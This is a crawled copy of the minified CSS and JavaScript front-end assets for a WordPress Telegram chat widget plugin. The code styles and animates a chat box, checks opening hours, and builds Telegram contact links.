.qltgm-box .qltgm-user,#qltgm.qltgm-rounded .qltgm-box .qltgm-message{border-radius:4px}#qltgm p:last-child{margin:0}#qltgm time{opacity:0.8;font-style:italic;font-size:10px}#qltgm .qltgm-no-contacts{display:flex;height:134px;justify-content:center;align-items:center}#qltgm .qltgm-container{display:flex;flex-direction:column}#qltgm .qltgm-clearfix:before,#qltgm .qltgm-clearfix:after{content:"";display:block;clear:both}#qltgm .qltgm-previous,#qltgm .qltgm-close{display:block;opacity:0.8;font-style:unset;font-weight:bold;width:24px;height:24px;cursor:pointer;text-align:center;line-height:24px;z-index:1}#qltgm .qltgm-previous{width:16px;height:36px;cursor:pointer;text-align:center;line-height:36px;margin-right:auto}#qltgm .qltgm-developer{font-size:8px;top:-20px;position:relative}#qltgm .qltgm-developer,#qltgm .qltgm-toggle{display:inline-flex;align-items:center;justify-content:center;margin-left:auto;margin-right:auto}#qltgm .qltgm-toggle{pointer-events:all;cursor:pointer;box-shadow:0 1px 6px 0 rgba(0,0,0,0.06),0 2px 32px 0 rgba(0,0,0,0.16);margin-top:24px;margin-bottom:24px;position:relative;text-decoration:none}#qltgm .qltgm-toggle,#qltgm .qltgm-toggle:active,#qltgm .qltgm-toggle:focus,#qltgm .qltgm-toggle:hover{outline:none;text-decoration:none}#qltgm .qltgm-toggle .qltgm-days,#qltgm .qltgm-toggle .qltgm-time{position:absolute;bottom:-2em;color:initial;font-size:10px;display:inline-block;top:auto;width:120px}#qltgm .qltgm-days>span{display:none}#qltgm .qltgm-days>span.qltgm-available-day{display:inline-block !important}#qltgm .qltgm-avatar .qltgm-avatar-container{overflow:hidden;border-radius:50%;width:inherit;height:inherit}#qltgm .qltgm-avatar .qltgm-avatar-container img{width:100%;height:auto}#qltgm.qltgm-bubble .qltgm-toggle{width:60px;height:60px}#qltgm.qltgm-bubble .qltgm-toggle .qltgm-icon,#qltgm.qltgm-bubble .qltgm-toggle .qltgm-close{position:absolute;display:block;pointer-events:none}#qltgm.qltgm-bubble .qltgm-toggle .qltgm-icon{font-size:24px}#qltgm.qltgm-bubble .qltgm-toggle .qltgm-text{position:absolute;right:60px;height:60px;margin:0 24px;display:flex;align-items:center;justify-content:flex-end;font-weight:bold;white-space:pre}#qltgm.qltgm-button .qltgm-toggle{height:40px;white-space:nowrap;padding:12px 24px}#qltgm.qltgm-button .qltgm-toggle .qltgm-icon{margin:0 12px 0 0}#qltgm.qltgm-button .qltgm-toggle .qltgm-close{display:none}#qltgm .qltgm-box{pointer-events:all;padding-bottom:56px;position:fixed;top:auto;bottom:0;left:0;right:0;z-index:99999;box-shadow:0px 5px 40px 5px rgba(0,0,0,0.5)}@media (min-width: 430px){#qltgm .qltgm-box{position:relative;top:auto;bottom:auto;left:auto;right:auto;box-shadow:0 8px 25px -5px rgba(45,62,79,0.15);margin-top:24px;margin-left:24px;margin-right:24px;margin-bottom:12px}#qltgm .qltgm-box:before{content:"";position:absolute;bottom:-6px;right:24px;width:13px;height:13px;transform:rotate(45deg)}#qltgm .qltgm-box .qltgm-header{border-top-left-radius:inherit;border-top-right-radius:inherit}#qltgm .qltgm-box .qltgm-footer,#qltgm .qltgm-box .qltgm-response{border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}}#qltgm .qltgm-box .qltgm-header{position:relative;overflow:hidden}#qltgm .qltgm-box .qltgm-header:before{position:absolute;top:0;bottom:0;left:0;right:0;background:linear-gradient(135deg, transparent 0%, rgba(0,0,0,0.3) 100%)}#qltgm .qltgm-box .qltgm-header .qltgm-close{position:absolute;top:12px;right:12px}@media (min-width: 430px){#qltgm .qltgm-box .qltgm-header .qltgm-close{position:absolute;top:7px;right:7px}}#qltgm .qltgm-box .qltgm-header .qltgm-description{position:relative}#qltgm .qltgm-box .qltgm-description,#qltgm .qltgm-box .qltgm-contact{padding:24px 36px;height:100%}#qltgm .qltgm-box .qltgm-description p,#qltgm .qltgm-box .qltgm-description h3{color:inherit;font-family:inherit;margin:0}#qltgm .qltgm-box .qltgm-description h3{margin:0 0 0.25em 0}#qltgm .qltgm-box .qltgm-contact{display:flex;justify-content:flex-end;align-items:center}#qltgm .qltgm-box .qltgm-contact .qltgm-previous{position:relative;left:-16px}#qltgm .qltgm-box .qltgm-contact .qltgm-previous>i{line-height:36px}#qltgm .qltgm-box .qltgm-contact .qltgm-avatar{width:42px;height:42px}#qltgm .qltgm-box .qltgm-contact .qltgm-label,#qltgm .qltgm-box .qltgm-contact .qltgm-name{color:inherit}#qltgm .qltgm-box .qltgm-account{color:inherit;padding:16px 36px;display:flex;align-items:center;overflow:hidden;position:relative;cursor:pointer;width:100%;text-decoration:none}#qltgm .qltgm-box .qltgm-account:only-of-type{padding-top:36px;padding-bottom:36px}#qltgm .qltgm-box .qltgm-info{padding:0 16px}#qltgm .qltgm-box .qltgm-avatar{position:relative;width:62px;height:62px}#qltgm .qltgm-box .qltgm-avatar:after{content:"";display:block;width:15px;height:15px;position:absolute;bottom:2px;right:2px;background-image:url([data-uri]);background-color:transparent;background-repeat:no-repeat;background-position:center center;background-size:cover;z-index:4}#qltgm .qltgm-box .qltgm-days,#qltgm .qltgm-box .qltgm-time,#qltgm .qltgm-box .qltgm-label,#qltgm .qltgm-box .qltgm-hidden,#qltgm .qltgm-box .qltgm-offline-text{font-size:12px;line-height:1.5em;opacity:0.6;display:block}#qltgm .qltgm-box .qltgm-days,#qltgm .qltgm-box .qltgm-time{font-size:11px;font-style:italic}#qltgm .qltgm-box .qltgm-name{display:block;font-weight:bold;line-height:1.5em}#qltgm .qltgm-box .qltgm-body{overflow-x:hidden;overflow-y:auto;max-height:200px}#qltgm .qltgm-box .qltgm-body .qltgm-carousel{max-height:470px;min-height:134px}#qltgm .qltgm-box .qltgm-chat{display:flex;flex-direction:column;overflow:hidden}#qltgm .qltgm-box .qltgm-user,#qltgm .qltgm-box .qltgm-message{padding:16px 24px;margin:36px;position:relative;word-wrap:break-word;width:calc(100% - 36px * 2)}#qltgm .qltgm-box .qltgm-user:before,#qltgm .qltgm-box .qltgm-message:before{content:"";position:absolute;top:-6px;right:24px;width:13px;height:13px;transform:rotate(45deg)}#qltgm .qltgm-box .qltgm-user{width:auto;max-width:75%;align-self:flex-start;justify-self:flex-end;margin-top:0}#qltgm .qltgm-box .qltgm-user:before{top:auto;bottom:-6px;left:24px}#qltgm .qltgm-box .qltgm-padding{padding-bottom:56px}#qltgm .qltgm-box .qltgm-footer,#qltgm .qltgm-box .qltgm-response{position:absolute;bottom:0;left:0;right:0;height:auto;width:100%}#qltgm .qltgm-box .qltgm-footer,#qltgm .qltgm-box .qltgm-footer pre,#qltgm .qltgm-box .qltgm-footer textarea,#qltgm .qltgm-box .qltgm-response,#qltgm .qltgm-box .qltgm-response pre,#qltgm .qltgm-box .qltgm-response textarea{max-height:160px}#qltgm .qltgm-box .qltgm-footer pre,#qltgm .qltgm-box .qltgm-footer textarea,#qltgm .qltgm-box .qltgm-response pre,#qltgm .qltgm-box .qltgm-response textarea{color:inherit;background-color:inherit}#qltgm .qltgm-box .qltgm-footer:before,#qltgm .qltgm-box .qltgm-response:before{pointer-events:none;position:absolute;content:"";height:59px;top:-59px;background-image:linear-gradient(transparent, rgba(0,0,0,0.05));left:0;right:0}#qltgm .qltgm-box .qltgm-footer{min-height:56px;display:flex;align-items:center;justify-content:center;text-align:center;font-size:12px;padding:12px 36px}#qltgm .qltgm-box .qltgm-footer p{padding:0;font-size:inherit}#qltgm .qltgm-box .qltgm-footer p:last-child{margin-bottom:0}#qltgm .qltgm-box .qltgm-response,#qltgm .qltgm-box .qltgm-response pre,#qltgm .qltgm-box .qltgm-response textarea,#qltgm .qltgm-box .qltgm-response .qltgm-buttons{min-height:56px}#qltgm .qltgm-box .qltgm-response pre,#qltgm .qltgm-box .qltgm-response textarea{width:100%;height:100%;resize:none;border:none;padding:18px 88px 18px 36px;font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:14px;font-weight:normal;line-height:20px;white-space:pre-wrap;word-wrap:break-word;border-radius:inherit;margin:0}#qltgm .qltgm-box .qltgm-response pre{visibility:hidden}#qltgm .qltgm-box .qltgm-response textarea{position:absolute;bottom:0;left:0}#qltgm .qltgm-box .qltgm-response textarea:focus{outline:none}#qltgm .qltgm-box .qltgm-response .qltgm-buttons{position:absolute;top:0;right:21px;display:flex;align-items:center}#qltgm .qltgm-box .qltgm-response .qltgm-buttons.active>i{display:none}#qltgm .qltgm-box .qltgm-response .qltgm-buttons.active>i.qlwf-emoji{display:block}#qltgm .qltgm-box .qltgm-response .qltgm-buttons>i{opacity:0.4}#qltgm .qltgm-box .qltgm-response .qltgm-buttons>i,#qltgm .qltgm-box .qltgm-response .qltgm-buttons>a{cursor:pointer;margin:0 0 0 10px;display:inherit;font-size:18px;line-height:24px;text-decoration:none}#qltgm .qltgm-previous,#qltgm .qltgm-close,#qltgm .qltgm-toggle,#qltgm .qltgm-box .qltgm-header,#qltgm .qltgm-box .qltgm-contact,#qltgm .qltgm-box .qltgm-user{color:#ffffff}#qltgm.qltgm-bubble .qltgm-toggle .qltgm-text{color:#303030}#qltgm .qltgm-box,#qltgm .qltgm-box:before{background-color:#C8D9EA}#qltgm .qltgm-box .qltgm-account{background-color:#fff}#qltgm .qltgm-box .qltgm-account:not(:first-child){border-top:1px solid #f5f5f5}#qltgm .qltgm-box .qltgm-avatar .qltgm-avatar-container{background-color:#eee}#qltgm .qltgm-box .qltgm-message,#qltgm .qltgm-box .qltgm-message:before{background-color:#eee}#qltgm .qltgm-box .qltgm-footer,#qltgm .qltgm-box .qltgm-response{color:#5682a3;background-color:#C8D9EA;border-top:1px solid #e6e6e6}#qltgm .qltgm-box .qltgm-footer a,#qltgm .qltgm-box .qltgm-response a{color:inherit}#qltgm .qltgm-toggle,#qltgm .qltgm-box .qltgm-header,#qltgm .qltgm-box .qltgm-user,#qltgm .qltgm-box .qltgm-user:before{background-color:#37AFE2}#qltgm{display:none}#qltgm.qltgm-show .qltgm-box{visibility:visible;opacity:1;transform:translateY(0) scale(1);display:block}#qltgm.qltgm-transition .qltgm-box{visibility:visible;display:block}#qltgm.qltgm-bubble.qltgm-show .qltgm-toggle .qltgm-icon{transform:scale(0, 0);opacity:0}#qltgm.qltgm-bubble.qltgm-show .qltgm-toggle .qltgm-close{transform:scale(1, 1);opacity:1}#qltgm.qltgm-bubble .qltgm-toggle .qltgm-close{transform:scale(0, 0);opacity:0}#qltgm.qltgm-bubble .qltgm-toggle .qltgm-icon{transform:scale(1, 1);opacity:1}#qltgm.qltgm-bubble .qltgm-toggle .qltgm-icon,#qltgm.qltgm-bubble .qltgm-toggle .qltgm-close{transition:transform 300ms cubic-bezier(0.215, 0.61, 0.355, 1),opacity 300ms ease-in}#qltgm .qltgm-box{display:none;opacity:0;visibility:hidden;transform:translateY(50px);transition:transform 300ms cubic-bezier(0.215, 0.61, 0.355, 1),opacity 300ms ease-in}@media (min-width: 430px){#qltgm .qltgm-box{transform:translateY(50px) scale(0.9)}}#qltgm .qltgm-box .qltgm-carousel{display:flex;width:200%;height:100%}#qltgm .qltgm-box .qltgm-carousel .qltgm-slide{width:50%;transition:max-height 500ms cubic-bezier(0.215, 0.61, 0.355, 1) 1000ms,transform 300ms cubic-bezier(0.215, 0.61, 0.355, 1) 500ms,opacity 500ms ease-in 500ms;height:100%;overflow:hidden}#qltgm .qltgm-box .qltgm-header .qltgm-slide{max-height:300px}#qltgm .qltgm-box .qltgm-header .qltgm-name,#qltgm .qltgm-box .qltgm-header .qltgm-label,#qltgm .qltgm-box .qltgm-header .qltgm-avatar{opacity:0;transition:transform cubic-bezier(0.215, 0.61, 0.355, 1) 0.3s,opacity ease-in 0.3s}#qltgm .qltgm-box .qltgm-header .qltgm-name,#qltgm .qltgm-box .qltgm-header .qltgm-label{transform:translateX(56px)}#qltgm .qltgm-box .qltgm-header .qltgm-avatar{transform:scale(0.5)}#qltgm .qltgm-box .qltgm-header .qltgm-name{transition-delay:800ms}#qltgm .qltgm-box .qltgm-header .qltgm-label{transition-delay:850ms}#qltgm .qltgm-box .qltgm-header .qltgm-avatar{transition-delay:900ms}#qltgm .qltgm-box .qltgm-footer,#qltgm .qltgm-box .qltgm-response,#qltgm .qltgm-box .qltgm-previous,#qltgm .qltgm-box .qltgm-message,#qltgm .qltgm-box .qltgm-user{transition:transform cubic-bezier(0.215, 0.61, 0.355, 1) 600ms,opacity ease-in 200ms}#qltgm .qltgm-box .qltgm-response,#qltgm .qltgm-box .qltgm-previous,#qltgm .qltgm-box .qltgm-user{opacity:0}#qltgm .qltgm-box .qltgm-response{pointer-events:none}#qltgm .qltgm-box .qltgm-previous{transform:translateX(56px)}#qltgm .qltgm-box .qltgm-user{transform:translateY(56px)}#qltgm .qltgm-box .qltgm-close{transition:opacity 300ms cubic-bezier(0.215, 0.61, 0.355, 1)}#qltgm .qltgm-box .qltgm-description{transition:transform 600ms cubic-bezier(0.215, 0.61, 0.355, 1),opacity 900ms cubic-bezier(0.215, 0.61, 0.355, 1)}#qltgm .qltgm-box .qltgm-account{transition:transform 600ms cubic-bezier(0.215, 0.61, 0.355, 1),opacity 150ms ease-in}#qltgm .qltgm-box .qltgm-previous{transition-delay:800ms}#qltgm .qltgm-box .qltgm-message{transition-delay:900ms}#qltgm .qltgm-box .qltgm-close,#qltgm .qltgm-box .qltgm-description{transition-delay:900ms}#qltgm .qltgm-box .qltgm-user{transition-delay:200ms}#qltgm .qltgm-box .qltgm-account:nth-of-type(6){transition-delay:600ms}#qltgm .qltgm-box .qltgm-account:nth-of-type(5){transition-delay:500ms}#qltgm .qltgm-box .qltgm-account:nth-of-type(4){transition-delay:400ms}#qltgm .qltgm-box .qltgm-account:nth-of-type(3){transition-delay:300ms}#qltgm .qltgm-box .qltgm-account:nth-of-type(2){transition-delay:200ms}#qltgm .qltgm-box .qltgm-account:nth-of-type(1){transition-delay:100ms}#qltgm .qltgm-box .qltgm-slide .qltgm-message{opacity:0;transform:translateY(-56px)}#qltgm .qltgm-box .qltgm-slide .qltgm-box .qltgm-account:hover{background-color:#fafafa}#qltgm .qltgm-box.response .qltgm-carousel .qltgm-slide{transform:translateX(-100%)}#qltgm .qltgm-box.response .qltgm-body .qltgm-carousel{overflow:hidden;max-height:134px !important;min-height:122px}#qltgm .qltgm-box.response .qltgm-close{transition-delay:0ms}#qltgm .qltgm-box.response .qltgm-close,#qltgm .qltgm-box.response .qltgm-footer,#qltgm .qltgm-box.response .qltgm-description,#qltgm .qltgm-box.response .qltgm-account{opacity:0}#qltgm .qltgm-box.response .qltgm-account{transform:translateY(-33.333%);border-top-color:transparent !important}#qltgm .qltgm-box.response .qltgm-user{display:block}#qltgm .qltgm-box.response .qltgm-message,#qltgm .qltgm-box.response .qltgm-previous,#qltgm .qltgm-box.response .qltgm-response{opacity:1}#qltgm .qltgm-box.response .qltgm-response{pointer-events:all}#qltgm .qltgm-box.response .qltgm-message,#qltgm .qltgm-box.response .qltgm-previous{transform:translate(0)}#qltgm .qltgm-box.response .qltgm-header .qltgm-slide{max-height:84px}#qltgm .qltgm-box.response .qltgm-header .qltgm-name,#qltgm .qltgm-box.response .qltgm-header .qltgm-avatar{opacity:1}#qltgm .qltgm-box.response .qltgm-header .qltgm-label{opacity:0.5}#qltgm .qltgm-box.response .qltgm-header .qltgm-name,#qltgm .qltgm-box.response .qltgm-header .qltgm-label{transform:translateX(0)}#qltgm .qltgm-box.response .qltgm-header .qltgm-avatar{transform:scale(1)}#qltgm .qltgm-box.response.opening .qltgm-footer,#qltgm .qltgm-box.response.opening .qltgm-response,#qltgm .qltgm-box.response.opening .qltgm-close,#qltgm .qltgm-box.response.opening .qltgm-previous,#qltgm .qltgm-box.response.opening .qltgm-description,#qltgm .qltgm-box.response.opening .qltgm-header .qltgm-name,#qltgm .qltgm-box.response.opening .qltgm-header .qltgm-label{visibility:visible}#qltgm .qltgm-box.texting .qltgm-body{overflow-y:auto}#qltgm .qltgm-box.texting .qltgm-user{opacity:1;transform:translate(0)}#qltgm .qltgm-box.closing .qltgm-previous{transition-delay:0ms;transform:translateX(-24px);opacity:0;transition:transform cubic-bezier(0.215, 0.61, 0.355, 1) 300ms,opacity ease-out 200ms}#qltgm .qltgm-box.closing .qltgm-description{opacity:0}body.rtl #qltgm.qltgm-button .qltgm-toggle .qltgm-icon{margin:0 0 0 12px}body.rtl #qltgm .qltgm-box .qltgm-response .qltgm-buttons{right:auto;left:21px;flex-direction:row-reverse}body.rtl #qltgm .qltgm-box .qltgm-response .qltgm-buttons>a{transform:rotate(180deg)}body.rtl #qltgm .qltgm-box .qltgm-response pre,body.rtl #qltgm .qltgm-box .qltgm-response textarea{padding:18px 36px 18px 88px}body.rtl #qltgm .qltgm-box.response .qltgm-carousel .qltgm-slide{transform:translateX(100%)}body.rtl #qltgm .qltgm-box .qltgm-contact{flex-direction:row-reverse}


--- FILE ---
content_type: application/javascript
request_url: https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/js/frontend.js?ver=146e546999041636d39ae200c08cd1ba
body_size: 7385
content:
!function(t){var e={};function n(i){if(e[i])return e[i].exports;var o=e[i]={i:i,l:!1,exports:{}};return t[i].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=t,n.c=e,n.d=function(t,e,i){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:i})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(i,o,function(e){return t[e]}.bind(null,o));return i},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=2)}([function(t,e){function n(e){return"function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?t.exports=n=function(t){return typeof t}:t.exports=n=function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},n(e)}t.exports=n},function(t,e){!function(){t.exports=this.jQuery}()},function(t,e,n){"use strict";n.r(e);var i=n(0),o=n.n(i),r=(n(3),n(1)),a=n.n(r);Array.prototype.timedaysIncludes||Object.defineProperty(Array.prototype,"timedaysIncludes",{value:function(t){return!!this.includes(parseInt(t))||!!this.includes(t.toString())}}),function(t,e,n,i){function r(e,n){this.$qltgm=t(e),this.init(this)}function a(){t("div#qltgm").qltgm()}t.fn.simulateClick=function(){return this.each((function(){if("createEvent"in n){var t=this.ownerDocument,e=t.createEvent("MouseEvents");e.initMouseEvent("click",!0,!0,t.defaultView,1,0,0,0,0,!1,!1,!1,!1,0,null),this.dispatchEvent(e)}else this.click()}))},r.prototype={timeDateToString:function(t){var e=""+t.getMinutes();return 1===e.length&&(e="0"+e),t.getHours()+":"+e},timeStringToInt:function(t,e){return parseInt(t+e)},isMobile:function(t){var n=e.matchMedia("(pointer:coarse)");return n&&n.matches},init:function(n){var i=this.$qltgm;if(i.on("qltgm.init",(function(t){n.mobiledevice=n.isMobile()})),i.on("qltgm.time",(function(e){var i=t(e.target),o=i.data("timedays")||[],r=parseInt(i.data("timezone"))||0,a=new Date((new Date).getTime()+60*r*1e3).getUTCDay().toString();if(o&&o.length&&!o.includes(a)){i.addClass("qltgm-readonly"),i.find(".qltgm-days").show(),i.find(".qltgm-time").hide();var l=function(t,e){for(var n=t;n<=6;n++)if(e.timedaysIncludes(n))return n;for(n=0;n<=t;n++)if(e.timedaysIncludes(n))return n}(a,o);return i.find(".day"+l).addClass("qltgm-available-day"),!0}o&&o.length&&o.includes(a)&&(i.find(".qltgm-days").hide(),i.find(".qltgm-time").show());var s=i.data("timefrom")||!1,g=i.data("timeto")||!1;if(!g||!s||s===g)return!0;var m,d,u=new Date,c=-u.getTimezoneOffset()-r,f=new Date,p=new Date;if(m=n.timeStringToInt(s[0],s[1]),d=n.timeStringToInt(s[3],s[4]),p.setHours(m),p.setMinutes(d+c),m=n.timeStringToInt(g[0],g[1]),d=n.timeStringToInt(g[3],g[4]),f.setHours(m),f.setMinutes(d+c),u.getTime()>=p.getTime()&&u.getTime()<=f.getTime()||(i.addClass("qltgm-readonly"),i.find(".qltgm-days").hide(),i.find(".qltgm-time").show()),!r)return!0;i.find(".from").text(n.timeDateToString(p)),i.find(".to").text(n.timeDateToString(f))})),i.on("qltgm.pro",(function(e){i.find(".qltgm-toggle").trigger("qltgm.time"),i.find(".qltgm-account").each((function(e,n){t(n).trigger("qltgm.time")}))})),i.on("qltgm.resize",(function(e){t(this).hasClass("qltgm-show")&&t(this).trigger("qltgm.toggle")})),i.on("qltgm.init",(function(t){n.mobiledevice?i.addClass("mobile").removeClass("desktop"):i.addClass("desktop").removeClass("mobile"),i.addClass("qltgm-js-ready")})),i.on("qltgm.init",(function(t){i.hasClass("qltgm-premium")&&i.trigger("qltgm.pro")})),i.addClass("qltgm-js-ready").trigger("qltgm.init"),i.on("qltgm.height",(function(i){var o=t(i.delegateTarget),r=o.find(".qltgm-body"),a=(r.find(".qltgm-carousel"),o.find(".qltgm-header")),l=o.find(".qltgm-footer"),s=a.outerHeight()||0,g=l.outerHeight()||0,m=.8*t(e).innerHeight()-s-g;n.mobiledevice||(m=.7*t(e).innerHeight()-s-g),r.css({"max-height":m+"px"})})),i.on("qltgm.toggle",(function(e){var n=t(e.delegateTarget),i=n.find(".qltgm-box");n.addClass("qltgm-transition"),i.removeClass("response texting"),setTimeout((function(){n.toggleClass("qltgm-show").trigger("qltgm.height")}),10),setTimeout((function(){n.toggleClass("qltgm-transition")}),300)})),i.on("click","[data-action=box], [data-action=close]",(function(e){e.preventDefault(),t(e.delegateTarget).trigger("qltgm.toggle")})),i.on("click","[data-action=open]",(function(e){var i="tg://resolve?domain=";n.mobiledevice||(i="https://web.telegram.org/#/im?p=@");var o=t(this).data("username")||"";o=o.replace("@",""),t(this).attr("href",i+o)})),i.on("click","[data-action=previous]",(function(e){e.preventDefault();var n=t(e.delegateTarget).find(".qltgm-box");n.addClass("closing"),setTimeout((function(){n.removeClass("response").removeClass("closing"),n.removeClass("texting")}),300)})),i.on("click","[data-action=chat]",(function(e){e.preventDefault();var n=t(this),i=t(e.delegateTarget),o=i.find(".qltgm-box"),r=n.find(".qltgm-avatar img").attr("src"),a=n.find(".qltgm-name").text(),l=n.find(".qltgm-label").text(),s=n.find(".qltgm-time").text();o.addClass("response").addClass("opening"),i.trigger("qltgm.height"),setTimeout((function(){o.removeClass("opening")}),300);o.find(".qltgm-reply");var g=o.find(".qltgm-header"),m=g.find(".qltgm-avatar img"),d=(g.find(".qltgm-number"),g.find(".qltgm-name")),u=g.find(".qltgm-label"),c=o.find(".qltgm-message"),f=s?s+" - "+l:l;m.attr("src",r),m.attr("alt",a),d.html(a),u.html(f),c.html(message)})),i.on("click","textarea",(function(t){i.off("qltgm.resize")})),i.on("keypress","textarea",(function(t){13==t.keyCode&&setTimeout((function(){i.find(".qltgm-reply").simulateClick("click")}),100)})),i.on("keyup","[data-action=response]",(function(e){e.preventDefault();var n=t(this).find("textarea"),i=t(this).find("pre"),o=t(this).find(".qltgm-reply"),r=t(e.delegateTarget).find(".qltgm-box"),a=r.find(".qltgm-buttons");i.html(n.val()),setTimeout((function(){r.addClass("texting").css({"padding-bottom":i.outerHeight()}),a.addClass("active");var t=n.val();o.data("message",t),""==t&&(r.removeClass("texting"),a.removeClass("active"))}),300)})),i.hasClass("auto-load")&&t.cookie&&!t.cookie("qltgm-auto-load")){var o=i.data("autoloadelay");setTimeout((function(){i.trigger("qltgm.toggle")}),o),t.cookie("qltgm-auto-load","auto open cookie",{expires:1})}}},t.fn.qltgm=function(e){var n,i=arguments;return void 0===e||"object"===o()(e)?this.each((function(){t.data(this,"plugin_qltgm")||t.data(this,"plugin_qltgm",new r(this,e))})):"string"==typeof e&&"_"!==e[0]&&"init"!==e?(this.each((function(){var o=t.data(this,"plugin_qltgm");o instanceof r&&"function"==typeof o[e]&&(n=o[e].apply(o,Array.prototype.slice.call(i,1))),"destroy"===e&&t.data(this,"plugin_qltgm",null)})),void 0!==n?n:this):void 0},a(),t(e).on("load",(function(){a()})),t(e).on("click",(function(e){t(e.target).closest("#qltgm.qltgm-show").length||t("div#qltgm.qltgm-show").trigger("qltgm.toggle")})),t(e).on("resize",(function(e){t("div#qltgm").trigger("qltgm.resize"),t("div#qltgm").trigger("qltgm.init")}))}(a.a,window,document)},function(t,e){}]);